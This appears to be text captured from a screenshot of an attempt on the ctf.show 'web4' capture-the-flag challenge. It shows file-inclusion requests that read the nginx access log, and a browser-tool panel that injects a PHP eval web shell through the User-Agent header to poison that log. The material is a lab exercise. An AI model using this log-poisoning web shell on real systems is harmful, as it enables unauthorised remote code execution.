 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36" 172.12.0.2 - - [06/Jul/2022:13:09:35 +0000] "GET /?url=php://input HTTP/1.1" 200
15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36" 172.12.0.2 - -
[06/Jul/2022:13:09:37 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://c5388e5b-ab56-407e-8d9f-e2e7f81e0153.challenge.ctf.show/?url=php://input"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36" 172.12.0.2 - - [06/Jul/2022:13:11:39
+0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 2153 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36" 172.12.0.2 - - [06/Jul/2022:13:11:40 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://c5388e5b-ab56-407e-8d9f-
e2e7f81e0153.challenge.ctf.show/?url=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36"
ctf.show_web4
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c5388e5b-ab56-407e-8d9f-e2e7f81e0153.challenge.ctf.show/?url=/var/log/nginx/access.log
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
Name
User-Agent
Value
<?php @eval($_POST[abc]); ?>